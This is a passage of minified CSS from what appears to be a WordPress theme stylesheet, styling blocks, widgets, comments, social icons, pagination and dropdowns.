solid}.wp-block-group.has-background .wp-block-group__inner-container{padding:30px}.wp-block-group>:last-child{margin-bottom:0}.wp-block-quote{padding:0;border:0;text-align:left;font-style:normal}.wp-block-quote cite{font-style:normal;text-align:inherit;font-size:1rem;margin-top:0}.wp-block-quote.has-text-align-left{text-align:left}.wp-block-quote.has-text-align-center{text-align:center;border:0;padding-left:0;padding-right:0}.wp-block-quote.has-text-align-right{border-left:0;text-align:right;padding-right:15px}.wp-block-quote.is-style-large{border:0;padding:0;margin-bottom:50px;font-style:normal}.wp-block-quote.is-style-large p{font-size:24px;font-style:normal}.wp-block-quote.is-style-large cite{text-align:inherit;font-size:1rem}.wp-block-pullquote{border-top:1px solid;border-bottom:1px solid}.wp-block-pullquote blockquote{padding:0;border:0;margin:0}.wp-block-pullquote p{font-size:24px;font-style:normal;line-height:normal}.wp-block-pullquote.is-style-solid-color{border:0}.wp-block-pullquote.is-style-solid-color blockquote{margin-left:auto;margin-right:auto;text-align:left;max-width:80%}.wp-block-pullquote.is-style-solid-color blockquote p{font-size:24px;line-height:normal}.wp-block-pullquote cite{font-size:1rem;text-transform:none;margin-top:30px}.wp-block-media-text .wp-block-media-text__content{padding-left:8%;padding-right:8%}.wp-block-media-text .wp-block-media-text__content>:last-child{margin-bottom:0}.wp-block-media-text .wp-block-media-text__content:empty{display:none}.wp-block-media-text.has-background .wp-block-media-text__content{padding-top:8%;padding-bottom:8%}.wp-block-archives,.wp-block-categories,.wp-block-rss{margin-left:0;list-style:none;padding-left:0;font-size:16px}.wp-block-archives li,.wp-block-categories li,.wp-block-rss li{line-height:normal;display:block;position:relative}.wp-block-archives li a,.wp-block-categories li a,.wp-block-rss li a{display:inline-block;margin-bottom:8px}.wp-block-archives li a:hover,.wp-block-categories li a:hover,.wp-block-rss li a:hover{text-decoration:underline}.wp-block-latest-comments{margin-left:0;list-style:none;padding-left:0;line-height:1.5}.wp-block-latest-comments .no-comments{margin-top:0}.wp-block-latest-comments a{color:currentColor}.wp-block-latest-comments a:hover{text-decoration:underline}.wp-block-latest-comments .wp-block-latest-comments__comment{font-size:16px;line-height:1.5;display:block;padding:0;margin:0 0 15px}.wp-block-latest-comments .wp-block-latest-comments__comment-excerpt p{margin-bottom:0}.wp-block-latest-posts{margin:0;padding:0;clear:both}.wp-block-latest-posts>li{display:block;margin-bottom:30px}.wp-block-latest-posts>li::after{content:"";display:table;clear:both}.wp-block-latest-posts>li>a{display:block;margin:0;font-size:20px;line-height:1.25}.wp-block-latest-posts .wp-block-latest-posts__post-author,.wp-block-latest-posts .wp-block-latest-posts__post-date{font-size:16px;margin:5px 0 0;line-height:1.55;text-transform:none;display:inline-block}.wp-block-latest-posts .wp-block-latest-posts__post-author+.wp-block-latest-posts__post-date::before{content:"/";margin:0 4px;opacity:.5}.wp-block-latest-posts .wp-block-latest-posts__featured-image{margin-bottom:30px}.wp-block-latest-posts .wp-block-latest-posts__post-excerpt{font-size:16px;margin:15px 0 0}.wp-block-latest-posts .wp-block-latest-posts__post-excerpt>:last-child{margin-bottom:0}.wp-block-latest-posts .wp-block-latest-posts__post-excerpt:empty{display:none}.wp-block-latest-posts.aligncenter{text-align:center}.wp-block-latest-posts.alignright{text-align:right}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.wp-block-latest-posts.is-grid>li{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px;margin:0 0 60px;flex:0 0 100%;max-width:100%}.wp-block-columns{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.wp-block-columns>.wp-block-column{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px;margin-left:0;margin-right:0}.wp-block-search{position:relative}.wp-block-search .wp-block-search__input{width:100%;max-width:100%}.wp-block-search .wp-block-search__button{position:absolute;bottom:0;right:0;height:50px;padding:5px 10px}.wp-block-search__label{font-size:20px;line-height:normal;text-transform:none;margin-bottom:15px}.wp-block-calendar th{text-align:center;font-size:12px}.wp-block-calendar table{margin-bottom:10px}.wp-calendar-nav{display:flex;justify-content:space-between}.wp-block-social-links .wp-social-link a{color:var(--ignition-colors-white)}.wp-block-social-links.is-style-logos-only .wp-social-link a{color:currentColor}.wp-block-code,.wp-block-preformatted,.wp-block-verse{background:var(--ignition-colors-grey);font-family:monospace;font-size:14px;line-height:1.625;max-width:100%;overflow:auto;padding:1.6em;border-radius:0;border:0}.contact-form label{display:flex!important}.contact-form label>span{margin-left:auto!important;color:currentColor!important;padding-left:5px}.contact-form input[type=email],.contact-form input[type=tel],.contact-form input[type=text],.contact-form input[type=url]{width:100%!important}.wp-block-jetpack-layout-grid{padding-left:0;padding-right:0}.entry-header{margin-bottom:30px}.entry-title{display:block;line-height:1;font-size:32px;margin:0}.entry-title a{color:inherit}.row-columns-2 .entry-title,.row-columns-3 .entry-title{font-size:24px}.entry-meta{font-size:16px;margin:5px 0 0;line-height:1.55;text-transform:none}.entry-meta a{color:inherit}.entry-meta span::after{content:"/";margin:0 4px;opacity:.5}.entry-meta span:last-child::after{display:none}.row-columns-2 .entry-header .entry-meta,.row-columns-3 .entry-header .entry-meta{font-size:14px}.sidebar .entry-meta{margin-bottom:50px}.sidebar .entry-meta .entry-meta-item{display:flex;padding:20px 0;border-bottom:1px solid}.sidebar .entry-meta .entry-meta-item-label{display:inline-block;min-width:120px}.sidebar .entry-meta .entry-meta-item-label::after{display:none}.entry-meta .ignition-star-rating{margin-left:auto;vertical-align:middle}.entry-thumb{margin:0 0 30px;text-align:center}.entry-thumb.aligncenter,.entry-thumb.alignleft,.entry-thumb.alignnone,.entry-thumb.alignright{margin-top:0}.entry-item{margin:0 0 60px}.entry-item-media{text-align:left}.entry-item-content-wrap{min-width:1px;flex:auto}.entry-item-content-wrap p{margin-bottom:30px}.entry-item-excerpt{font-size:16px;margin:0 0 30px}.entry-item-excerpt p:last-child{margin:0}.entry-item-media .entry-item-excerpt{font-size:1rem}.entry-item.type-post .entry-item-excerpt{color:currentColor}.row-items>:last-child .entry-item{margin-bottom:0}.entry-item-thumb{position:relative;margin:0 0 30px;text-align:center}.entry-item-content{text-align:center}.entry-item-title{margin:0 0 30px;font-size:20px;line-height:1.25}.entry-item-title+.entry-item-excerpt{margin-top:-25px}.entry-item-title+.entry-meta{margin:-25px 0 30px}.entry-item-title a{color:inherit}.entry-item-list-meta{padding:0;list-style:none}.ci-item-filters{margin-bottom:50px;display:flex;flex-wrap:wrap}.ci-item-filter{padding:10px 22px;font-size:14px;margin:0 5px 5px 0}.ci-item-filter.filter-active{background:0 0}.ci-item-filter:focus{outline:0}.navigation,.woocommerce-pagination{margin:60px 0 0;text-align:center}.navigation .page-numbers,.navigation a,.woocommerce-pagination .page-numbers,.woocommerce-pagination a{display:inline-block;padding:12px 21px;font-size:16px!important;margin-right:10px;margin-bottom:3px;border:2px solid transparent;background:0 0}.navigation .page-numbers.current,.navigation a:hover,.woocommerce-pagination .page-numbers.current,.woocommerce-pagination a:hover{color:var(--ignition-colors-white)}.navigation .nav-links::after,.woocommerce-pagination .nav-links::after{content:"";display:table;clear:both}.navigation .nav-previous,.woocommerce-pagination .nav-previous{float:left}.navigation .nav-next,.woocommerce-pagination .nav-next{float:right}.comment-navigation{margin:30px 0}.page-links{margin:60px 0 0}.page-links .page-number{display:inline-block;padding:12px 21px;font-size:16px!important;margin-right:10px;margin-bottom:3px;border:2px solid transparent;background:0 0}.page-links .page-number:hover{color:var(--ignition-colors-white)}.page-links .current>.page-number{color:var(--ignition-colors-white)}.page-links>a:first-child,.page-links>span:first-child{margin-left:10px}.sidebar-drawer{position:fixed;top:0;left:-410px;height:100%;width:340px;max-width:340px;box-shadow:4px 0 7px rgba(0,0,0,.05);transition:left .25s ease}.admin-bar .sidebar-drawer{top:32px}.sidebar-drawer-visible .sidebar-drawer{left:0;z-index:150}.sidebar-drawer-visible{overflow:hidden;position:relative}.sidebar-drawer-visible::before{content:"";position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.55);z-index:149}.sidebar-drawer-header{display:flex;justify-content:flex-end}.sidebar-dismiss{background-color:var(--ignition-colors-black);color:var(--ignition-colors-white);font-size:32px;line-height:1;width:44px;height:44px;display:flex;align-items:center;justify-content:center;visibility:hidden;opacity:0}.sidebar-drawer-visible .sidebar-dismiss{visibility:visible;opacity:1}.admin-bar .sidebar-dismiss{top:32px}.sidebar-dismiss:hover{color:var(--ignition-colors-white)}.sidebar-drawer-content{padding:25px 35px;height:calc(100% - 45px);overflow-y:auto}.widget{margin:0 0 30px;border-bottom:1px solid var(--ignition-border-color);padding-bottom:30px}.footer-widgets .widget:last-child,.sidebar .widget:last-child{margin-bottom:0;border:0;padding:0}.widget p:last-child{margin-bottom:0}.widget select{width:100%}.widget .widget{border-bottom:0;padding:0;margin:0}.widget-title{margin-bottom:30px}.widget-title label{text-transform:none;display:block;font-size:inherit;margin:0;line-height:inherit;font-weight:inherit}.widget-title>a{color:currentColor}.widget_archive ul,.widget_categories ul,.widget_ignition-page-children-menu ul,.widget_meta ul,.widget_nav_menu ul,.widget_pages ul,.widget_product_categories ul,.widget_rating_filter ul,.woocommerce-widget-layered-nav ul{list-style:none;margin:0;padding:0}.widget_archive li,.widget_categories li,.widget_ignition-page-children-menu li,.widget_meta li,.widget_nav_menu li,.widget_pages li,.widget_product_categories li,.widget_rating_filter li,.woocommerce-widget-layered-nav li{line-height:normal;position:relative;display:flex;flex-wrap:wrap;justify-content:space-between;align-items:center;margin-bottom:10px}.widget_archive li:last-child,.widget_categories li:last-child,.widget_ignition-page-children-menu li:last-child,.widget_meta li:last-child,.widget_nav_menu li:last-child,.widget_pages li:last-child,.widget_product_categories li:last-child,.widget_rating_filter li:last-child,.woocommerce-widget-layered-nav li:last-child{margin-bottom:0}.widget_archive li a,.widget_categories li a,.widget_ignition-page-children-menu li a,.widget_meta li a,.widget_nav_menu li a,.widget_pages li a,.widget_product_categories li a,.widget_rating_filter li a,.woocommerce-widget-layered-nav li a{color:currentColor;flex:1 1 auto;margin-bottom:0}.widget_archive li a:hover,.widget_categories li a:hover,.widget_ignition-page-children-menu li a:hover,.widget_meta li a:hover,.widget_nav_menu li a:hover,.widget_pages li a:hover,.widget_product_categories li a:hover,.widget_rating_filter li a:hover,.woocommerce-widget-layered-nav li a:hover{text-decoration:underline}.widget_archive li.current-cat>a,.widget_categories li.current-cat>a,.widget_ignition-page-children-menu li.current-cat>a,.widget_meta li.current-cat>a,.widget_nav_menu li.current-cat>a,.widget_pages li.current-cat>a,.widget_product_categories li.current-cat>a,.widget_rating_filter li.current-cat>a,.woocommerce-widget-layered-nav li.current-cat>a{font-weight:var(--ignition-font-weight-bold)}.widget_archive li .children,.widget_archive li .sub-menu,.widget_categories li .children,.widget_categories li .sub-menu,.widget_ignition-page-children-menu li .children,.widget_ignition-page-children-menu li .sub-menu,.widget_meta li .children,.widget_meta li .sub-menu,.widget_nav_menu li .children,.widget_nav_menu li .sub-menu,.widget_pages li .children,.widget_pages li .sub-menu,.widget_product_categories li .children,.widget_product_categories li .sub-menu,.widget_rating_filter li .children,.widget_rating_filter li .sub-menu,.woocommerce-widget-layered-nav li .children,.woocommerce-widget-layered-nav li .sub-menu{flex:1 0 100%;margin-top:10px;padding-left:15px;margin-left:0}.widget_archive li>.count,.widget_categories li>.count,.widget_ignition-page-children-menu li>.count,.widget_product_categories li>.count,.woocommerce-widget-layered-nav li>.count{border:1px solid;border-radius:20px;min-width:30px;font-size:12px;font-weight:var(--ignition-font-weight-bold);line-height:1.8;text-align:center;transition:all .1s linear}.widget_recent_comments ul,.widget_recent_entries ul,.widget_rss ul{margin:0;padding:0;list-style:none}.widget_recent_comments li,.widget_recent_entries li,.widget_rss li{display:block;padding:11px 0;border-bottom:1px solid}.widget_recent_comments li:last-of-type,.widget_recent_entries li:last-of-type,.widget_rss li:last-of-type{border-bottom:0;padding-bottom:0}.widget_recent_comments li>a,.widget_recent_entries li>a,.widget_rss li>a{font-weight:var(--ignition-font-weight-bold)}.widget_recent_comments li a,.widget_recent_entries li a,.widget_rss li a{color:currentColor}.widget_recent_comments li a:hover,.widget_recent_entries li a:hover,.widget_rss li a:hover{text-decoration:underline}.widget_recent_entries [aria-current=page]{font-weight:var(--ignition-font-weight-bold)}.widget .post-date,.widget .rss-date{display:block;font-size:.9em;margin:2px 0 4px}.tag-cloud-link{display:inline-block;padding:6px 16px;font-size:12px;margin:3px 1px 3px 0;border-radius:3px;border:1px solid}.tag-cloud-link:hover{border:1px solid}.footer-widgets .tag-cloud-link{color:currentColor}.searchform>div{position:relative}.searchform input[type=search],.searchform input[type=text]{padding-right:30px}.searchform .searchsubmit{position:absolute;top:0;right:0;height:100%;line-height:1;padding:0 15px;border:0;color:currentColor;background:0 0}.searchform .searchsubmit:hover{background:0 0;border:0;color:currentColor}.form-subscribe button{display:block;padding-top:14px;padding-bottom:14px;width:100%;margin-top:25px}.widget_text p:last-child{margin-bottom:0}#wp-calendar{width:100%}#wp-calendar a{font-weight:var(--ignition-font-weight-bold);font-style:normal;text-decoration:none}#wp-calendar caption{text-align:left;margin-top:10px;background:none repeat scroll 0 0 rgba(0,0,0,.03);padding:9px}#wp-calendar thead{font-size:10px;background:0 0;border:0}#wp-calendar thead th{background:rgba(0,0,0,.1);font-weight:var(--ignition-font-weight-bold);padding:8px}#wp-calendar tbody td{background:0 0;text-align:center;padding:3px;font-style:normal}#wp-calendar tbody .pad{background:0 0}#wp-calendar tfoot #next{font-size:10px;text-transform:uppercase;text-align:right}#wp-calendar tfoot #prev{font-size:10px;text-transform:uppercase;padding-top:10px}.ignition-widget-item{display:block;padding-bottom:15px;margin-bottom:15px;border-bottom:1px solid}.ignition-widget-item:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}.ignition-widget-item-title{font-size:1rem;margin-bottom:0}.ignition-widget-item-subtitle{display:block;margin-top:3px}.ignition-box-callout{padding:20px;border:2px solid;text-align:center}.ignition-box-callout p{margin-bottom:20px;line-height:1.5}.ignition-box-callout-title{font-size:20px;margin-bottom:15px}.ignition-item-btn{width:100%;margin-bottom:5px;text-align:left}.ignition-item-btn.btn{padding-left:15px;padding-right:15px}.ignition-item-btn:last-child{margin-bottom:0}.ignition-item-btn-title{display:block;font-weight:var(--ignition-font-weight-bold)}.ignition-item-btn-subtitle{display:block;opacity:.85;margin-top:3px;font-size:.9375em}.widget_ignition-tabular-data .ignition-tabular-data-widget-table{margin-bottom:0}.widget_ignition-tabular-data .ignition-tabular-data-widget-table td,.widget_ignition-tabular-data .ignition-tabular-data-widget-table th{padding-left:0;border:0}.widget_ignition-tabular-data .ignition-tabular-data-widget-table tr{border-bottom:1px solid}.widget_ignition-tabular-data .ignition-tabular-data-widget-table tbody tr:last-child{border-bottom:0}.widget_ignition-tabular-data p{margin-bottom:20px}.comment-reply-title,.comments-title{margin-bottom:30px}.comment-list{list-style:none;padding:0;margin:0 0 50px}.comment-list .children{list-style:none}.comment-list .comment-body{margin-bottom:30px;padding-top:30px}.comment-list>.comment:first-child>.comment-body{border-top:0;padding-top:0}.post-comments{margin:0 0 45px}.comment-author{margin-bottom:5px}.comment-author .fn{font-size:18px;line-height:normal;font-weight:var(--ignition-font-weight-normal)}.comment-author .avatar{width:78px;float:left;margin:0 30px 15px 0;overflow:visible}.comment-content{overflow:hidden;zoom:1;font-size:15px;line-height:1.5;margin-top:20px}.comment-content p{margin-bottom:25px}.comment-content ol,.comment-content ul{margin:30px 0;padding-left:25px}.comment-content ol ol,.comment-content ol ul,.comment-content ul ol,.comment-content ul ul{margin:0}.comment-content blockquote{margin:35px 0 0}.comment-metadata{font-size:.9rem;margin:0 0 5px}.comment-metadata a{color:inherit}.comment-metadata .ignition-star-rating{font-size:11px;margin-right:10px;vertical-align:middle}a.comment-reply-link{font-size:14px;padding:4px 14px;margin-left:107px;height:auto;width:auto}.bypostauthor>article .fn::before{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;font-weight:400;text-transform:none;font-family:ignition-icons;content:"\E05F";margin:0 5px 0 -2px;position:relative;top:-3px;font-size:11px}#cancel-comment-reply-link{font-size:13px;font-weight:var(--ignition-font-weight-normal);margin-left:5px}.comment-notes,.form-allowed-tags{font-size:16px;line-height:1.5;margin:0 0 30px}.form-submit{margin-bottom:0;margin-top:30px}.no-comments{border:1px solid;padding:15px;margin-top:40px;text-align:center}.comment-form-cookies-consent{line-height:normal;display:inline-flex;margin:25px 0 0}.comment-form-cookies-consent label{display:inline-block;margin:0 0 0 8px}.comment-form-cookies-consent input[type=checkbox]{margin-top:2px}.footer-content-slot{display:flex;align-items:center;margin-left:-10px;margin-right:-10px}.footer-content-slot-end{justify-content:flex-end;text-align:right}.footer-content-slot-item{margin:0 10px}.footer-widget-sections{margin-top:auto}.footer-widgets{padding:100px 0 70px}.footer-info{padding:20px 0;font-size:14px}.footer-info a{color:currentColor;font-weight:var(--ignition-font-weight-bold)}.footer-info a:hover{text-decoration:underline}.footer-copy{margin-bottom:0}[id*=social].menu{display:flex;flex-wrap:wrap;list-style:none;margin:0;padding:0}[id*=social].menu li{margin:0}[id*=social].menu a{display:block;font-size:18px;text-align:center;color:var(--ignition-colors-white);width:42px;height:42px;text-indent:-999em;margin:0 3px 3px 0;position:relative}[id*=social].menu a:hover{color:var(--ignition-colors-white);text-decoration:none}[id*=social].menu a::after{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;font-weight:400;text-transform:none;font-family:ignition-icons;content:"\E001";position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);z-index:5;text-indent:0}[id*=social].menu [href*="fb.me"]::after,[id*=social].menu [href*=facebook]::after{content:"\E033"}[id*=social].menu [href*=twitter]::after{content:"\E067"}[id*=social].menu [href*=github]::after{content:"\E039"}[id*=social].menu [href*=linkedin]::after{content:"\E044"}[id*=social].menu [href*="instagr.am"]::after,[id*=social].menu [href*=instagram]::after{content:"\E041"}[id*=social].menu [href*=wordpress]::after{content:"\E06D"}[id*=social].menu [href*=tumblr]::after{content:"\E065"}[id*=social].menu [href*=youtube]::after{content:"\E071"}[id*=social].menu [href*=vimeo]::after{content:"\E069"}[id*=social].menu [href*=dribbble]::after{content:"\E02E"}[id*=social].menu [href*="pin.it"]::after,[id*=social].menu [href*=pinterest]::after{content:"\E04E"}[id*=social].menu [href*=apple]::after{content:"\E00F"}[id*=social].menu [href*=drupal]::after{content:"\E030"}[id*=social].menu [href*=devianart]::after{content:"\E029"}[id*=social].menu [href*=twitch]::after{content:"\E066"}[id*=social].menu [href*=windows]::after{content:"\E06C"}[id*=social].menu [href*=soundcloud]::after{content:"\E059"}[id*=social].menu [href*="500px"]::after{content:"\E001"}[id*=social].menu [href*=snapchat]::after{content:"\E058"}[id*=social].menu [href*=reddit]::after{content:"\E050"}[id*=social].menu [href*=steam]::after{content:"\E060"}[id*=social].menu [href*=pocket]::after{content:"\E038"}[id*=social].menu [href*=stripe]::after{content:"\E061"}[id*=social].menu [href*=tumblr]::after{content:"\E065"}[id*=social].menu [href*=skype]::after{content:"\E057"}[id*=social].menu [href*=stumble]::after{content:"\E062"}[id*=social].menu [href*=spotify]::after{content:"\E05B"}[id*=social].menu [href*=ycombinator]::after{content:"\E06E"}[id*=social].menu [href*="wa.me"]::after,[id*=social].menu [href*=whatsapp]::after{content:"\E06A"}[id*=social].menu [href*="w.wiki"]::after,[id*=social].menu [href*=wikipedia]::after{content:"\E06B"}[id*=social].menu [href*=mixcloud]::after{content:"\E04B"}[id*=social].menu [href*="cdpn.io"]::after,[id*=social].menu [href*=codepen]::after{content:"\E027"}[id*=social].menu [href*=amazon]::after{content:"\E005"}[id*=social].menu [href*=bandcamp]::after{content:"\E014"}[id*=social].menu [href*=etsy]::after{content:"\E032"}[id*=social].menu [href*=flickr]::after{content:"\E036"}[id*=social].menu [href*="4sq.com"]::after,[id*=social].menu [href*=foursquare]::after{content:"\E037"}[id*=social].menu [href*=goodreads]::after{content:"\E03A"}[id*=social].menu [href*="last.fm"]::after{content:"\E043"}[id*=social].menu [href*="yelp.com"]::after{content:"\E06F"}[id*=social].menu [href*=tripadvisor]::after{content:"\E064"}.footer-content-slot [id*=social].menu a,.head-content-slot [id*=social].menu a{width:1em;height:1em;background:0 0;color:currentColor;font-size:inherit;margin:0 4px}.entry-section-social-share{padding-top:20px;margin-bottom:-35px;display:flex;align-items:center;column-gap:5px}.entry-section-social-share:last-child{margin-bottom:0}div.product .entry-section-social-share{padding:15px 0;margin-bottom:-45px}.social-share-label{font-weight:var(--ignition-font-weight-bold)}.list-social-share-icons{display:flex;align-items:center;margin:0;padding:0;list-style:none}.list-social-share-icons li{margin-right:5px}.list-social-share-icons a{font-size:1.25rem;padding:5px;line-height:1;display:flex;align-items:center;justify-content:center}.list-social-share-icons a span{line-height:0}.btn-to-top{position:fixed;display:flex;bottom:30px;right:30px;align-items:center;justify-content:center;line-height:1;width:50px;height:50px;background:0 0;border:0;font-size:24px;cursor:pointer;-ms-user-select:none;user-select:none;opacity:0;pointer-events:none;transition:opacity .18s ease;z-index:200}.is-customize-preview .btn-to-top{opacity:1!important;pointer-events:auto!important;display:flex!important}.btn-to-top:active,.btn-to-top:focus{outline:0}.btn-to-top-visible{opacity:1;pointer-events:auto}.ignition-visible-hook{text-align:center;padding:8px;margin:5px;border-radius:4px;font-size:13px;font-weight:700;color:#000;background:#aeecf9}.d-block{display:block!important}.d-none{display:none!important}.theme-grid>.wp-block-gutenbee-container-inner{margin-left:auto;margin-right:auto}.entry-content>[class^=wp-block-gutenbee]{margin-top:0}.wp-block-gutenbee-image figure{margin-top:0}.wp-block-gutenbee-image figcaption{display:block!important;font-size:14px;margin:5px 0 0;text-align:center}.wp-block-gutenbee-image .aligncenter{margin-left:auto;margin-right:auto;margin-bottom:1.5em;text-align:center}.wp-block-gutenbee-image.alignfull img,.wp-block-gutenbee-image.alignwide img{width:100%}.gutenbee-block-button-link{padding:11px 26px;font-size:16px;border-radius:0}.entry-content>.wp-block-gutenbee-spacer{margin-bottom:0}.wp-block-gutenbee-food-menu .wp-block-gutenbee-food-menu-wrapper h1,.wp-block-gutenbee-food-menu .wp-block-gutenbee-food-menu-wrapper h2,.wp-block-gutenbee-food-menu .wp-block-gutenbee-food-menu-wrapper h3,.wp-block-gutenbee-food-menu .wp-block-gutenbee-food-menu-wrapper h4,.wp-block-gutenbee-food-menu .wp-block-gutenbee-food-menu-wrapper h5,.wp-block-gutenbee-food-menu .wp-block-gutenbee-food-menu-wrapper h6{margin-bottom:0}.select2-container.select2-container--default{font-size:14px}.select2-container.select2-container--default .select2-selection--single{height:52px;border-width:1px}.select2-container.select2-container--default .select2-selection--single .select2-selection__arrow{height:48px;width:35px}.select2-container.select2-container--default .select2-selection--single .select2-selection__clear{padding-right:20px}.select2-container.select2-container--default .select2-search--dropdown .select2-search__field{border-width:1px;height:36px}.select2-container.select2-container--default .select2-selection--multiple,.select2-container.select2-container--default .select2-selection--single{border-radius:0;border-width:1px;transition:border-color .18s ease}.select2-container.select2-container--default .select2-selection--multiple .select2-selection__rendered,.select2-container.select2-container--default .select2-selection--single .select2-selection__rendered{padding-left:15px;line-height:50px;height:100%}.select2-container.select2-container--default .select2-selection--multiple:hover,.select2-container.select2-container--default .select2-selection--single:hover{border-color:currentColor}.select2-container.select2-container--default .select2-selection--multiple .select2-search__field{height:50px}.select2-container.select2-container--default .select2-selection--multiple .select2-selection__rendered{height:100%;display:flex;align-items:center}.select2-container.select2-container--default .select2-selection--multiple .select2-selection__rendered li{margin:0 5px 0 0}.select2-container.select2-container--default .select2-selection--multiple .select2-selection__rendered .select2-selection__choice{background-color:var(--ignition-colors-grey);padding:5px 10px;border:0}.select2-container.select2-container--default .select2-results__option[data-selected=true]{color:var(--ignition-colors-white)}.select2-container .select2-selection__choice{color:var(--ignition-colors-black)}.select2-container .select2-dropdown{border-width:1px}.mfp-bg{background-color:var(--ignition-colors-white)}.mfp-preloader{color:var(--ignition-colors-black)}.mfp-preloader a{color:var(--ignition-colors-black)}.mfp-preloader a:hover{color:var(--ignition-colors-black)}.mfp-container:not(.mfp-s-error) .mfp-preloader{background-color:transparent;text-indent:-999em;margin:0 auto}button.mfp-arrow,button.mfp-close{border:0;opacity:1}button.mfp-arrow:hover,button.mfp-close:hover{background:0 0;border:0}.mfp-close-btn-in .mfp-close{color:var(--ignition-colors-black)}.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{color:var(--ignition-colors-black)}.mfp-arrow{line-height:.3}.mfp-arrow::after,.mfp-arrow::before{border:0}.mfp-arrow::after{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;font-weight:400;text-transform:none;font-family:ignition-icons;content:"\E00C";font-size:70px;color:var(--ignition-colors-black)}.mfp-arrow-right .mpf-a,.mfp-arrow-right::after{content:"\E00C"}.mfp-arrow-left .mpf-a,.mfp-arrow-left::after{content:"\E00B"}@keyframes ignition-rotate{from{transform:rotate(0)}to{transform:rotate(359deg)}}.ignition-instagram-wrapper.ignition-carousel .ignition-instagram-list{display:none}.ignition-instagram-wrapper .ignition-instagram-list{list-style:none;padding:0;margin:0;display:flex;flex-flow:row nowrap}.ignition-instagram-wrapper .ignition-instagram-list.slick-initialized{display:block}.ignition-instagram-wrapper .ignition-instagram-list.slick-initialized .slick-arrow{position:absolute;width:36px;height:36px;display:flex;justify-content:center;align-items:center;text-align:center;top:50%;margin-top:-18px;z-index:10;color:rgba(255,255,255,.7);background-color:rgba(255,255,255,.2);border-radius:0;border:0;cursor:pointer}.ignition-instagram-wrapper .ignition-instagram-list.slick-initialized .slick-arrow.slick-arrow-prev{left:0;text-indent:-3px}.ignition-instagram-wrapper .ignition-instagram-list.slick-initialized .slick-arrow.slick-arrow-next{right:0;text-indent:-1px}.ignition-instagram-wrapper .ignition-instagram-list.slick-initialized .slick-arrow svg{width:28px;height:28px;fill:#fff}.ignition-instagram-wrapper .ignition-instagram-list .slick-track{display:flex;flex-direction:row}.ignition-instagram-wrapper .ignition-instagram-list .ignition-instagram-list-item{display:flex;flex:1 1 100%;float:none;height:auto}.ignition-instagram-wrapper .ignition-instagram-list .ignition-instagram-list-item a{background-size:contain;flex:1;position:relative;height:0!important;padding-bottom:100%}.ignition-instagram-wrapper .ignition-instagram-list .ignition-instagram-list-item a.loading::after{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;font-weight:400;text-transform:none;font-family:ignition-icons;content:"\E05A";position:absolute;top:calc(50% - 15px);left:calc(50% - 15px);animation:ignition-rotate .8s infinite linear;font-size:30px;z-index:-1}.ignition-instagram-feed-error{margin:0;padding:30px 0;text-align:center}.btn-to-top,.global-search-form,.ignition-language-switcher-dropdown>ul,.sidebar-drawer,.theme-language-switch-dropdown,body,option{background-color:var(--ignition-body-background-color)}.ignition-language-switcher-dropdown>ul::after,.ignition-language-switcher-dropdown>ul::before,.theme-language-switch-dropdown::after,.theme-language-switch-dropdown::before{border-bottom-color:var(--ignition-body-background-color)}.entry-item-title a:hover,.entry-meta a:hover,.entry-title a:hover,.footer .footer-info a:hover,.has-primary-color,.list-social-share-icons a:hover,.litepicker .container__main .container__days .day-item:hover,.navigation-main li .current-menu-ancestor>a,.navigation-main li .current-menu-item>a,.navigation-main li .current_page_ancestor>a,.navigation-main li .current_page_item>a,.navigation-main li li:hover>a,.navigation-main li li>a:focus,.navigation-main>.current-menu-ancestor>a,.navigation-main>.current-menu-item>a,.navigation-main>.current_page_ancestor>a,.navigation-main>.current_page_item>a,.navigation-main>li:hover>a,.navigation-main>li>a:focus,.section-pre-main a,.tag-cloud-link:hover,.widget_archive li a:hover,.widget_categories li a:hover,.widget_meta li a:hover,.widget_nav_menu li a:hover,.widget_pages li a:hover,.widget_recent_comments li a:hover,.widget_recent_entries li a:hover,.widget_rss li a:hover,.wp-block-archives li a:hover,.wp-block-categories li a:hover,.wp-block-latest-comments a:hover,.wp-block-latest-posts>li>a:hover,.wp-block-rss li a:hover,a,a:hover{color:var(--ignition-primary-color)}.has-primary-background-color,.ratings-bar-inner,.ratings-board-score,.wp-block-file .wp-block-file__button,[id*=social].menu a{background-color:var(--ignition-primary-color)}.footer-content-slot .nav-button>a:hover,.head-content-slot .nav-button>a:hover,.litepicker .container__main .container__days .day-item.is-end-date,.litepicker .container__main .container__days .day-item.is-in-range,.litepicker .container__main .container__days .day-item.is-start-date,.navigation .page-numbers.current,.navigation a:hover,.navigation-main .nav-button>a:focus,.navigation-main .nav-button>a:hover,.page-links .page-number:hover,.page-links>.current>.page-number{background-color:var(--ignition-primary-color);border-color:var(--ignition-primary-color);color:var(--ignition-colors-white)}.litepicker .container__main .container__days .day-item:hover{box-shadow:inset 0 0 0 1px var(--ignition-primary-color)}a:focus,button[type=submit]:focus,input[type=reset]:focus,input[type=submit]:focus{outline:1px dotted var(--ignition-primary-color)}.tag-cloud-link:hover,.widget_archive li a:hover+.count,.widget_categories li a:hover+.count,.widget_ignition-page-children-menu li a:hover+.count,.widget_meta li a:hover+.count,.widget_nav_menu li a:hover+.count,.widget_pages li a:hover+.count,.widget_product_categories li a:hover+.count,.widget_rating_filter li a:hover+.count,.woocommerce-widget-layered-nav li a:hover+.count{border-color:var(--ignition-primary-color)}.btn-to-top,.ignition-language-switcher-dropdown>ul,.ignition-star-rating,.list-social-share-icons a,.navigation .page-numbers,.navigation a,.page-links .page-number,.section-pre-main a:hover,.sidebar .entry-meta 